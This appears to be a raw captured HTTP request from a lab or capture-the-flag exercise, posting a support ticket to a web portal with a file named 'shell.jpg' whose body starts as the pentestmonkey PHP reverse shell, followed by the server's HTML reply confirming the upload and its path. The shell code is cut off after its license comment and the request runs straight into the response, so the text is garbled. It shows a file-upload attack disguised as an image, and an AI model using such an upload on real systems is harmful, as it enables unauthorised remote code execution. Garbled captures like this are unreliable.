 POST /?page=support.php HTTP/1.1
Host: 10.10.125.30:8001
Content-Length: 5973
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.125.30:8001
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzBOsb74Jk23Vz98y
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.125.30:8001/?page=support.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,fr;q=0.8
dnt: 1
sec-gpc: 1
Connection: close
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="name"
fdsfsad
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="email"
fdsafa
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="question"
fdsafsd
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
aria-controls="navbar">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/?page=home.php">Support Portal</a>
</div>
<div id="navbar" class="navbar-collapse collapse">
<ul class="nav navbar-nav">
<li><a href="/?page=home.php">Home</a></li>
<li class="active"><a href="/?page=support.php">Support</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><div class="container" style="padding-top:60px">
<h1 class="text-center">Support Page</h1>
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="alert alert-success">
<p class="text-center">Support Ticket Created</p>
</div>
<div class="panel panel-default">
<div class="panel-heading">Raise Support Ticket</div>
<div class="panel-body">
<div><label>Ticket Ref:</label> 210224_3AZF9Q</div>
<div><label>Name:</label> fdsfsad</div>
<div><label>Email:</label> fdsafa</div>
<div><label>Question:</label></div>
<div class="well well-sm">fdsafsd</div>
<div><label>Supporting Document:</label> <a
href="/uploads/184317609d21f04fb5e3b779e1acfd36.jpg" target="_blank">184317609d21f04fb5e3b779e1acfd36.jpg</a></div>
</div>
</div>
</div>
</div>
</div><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"
integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
</body>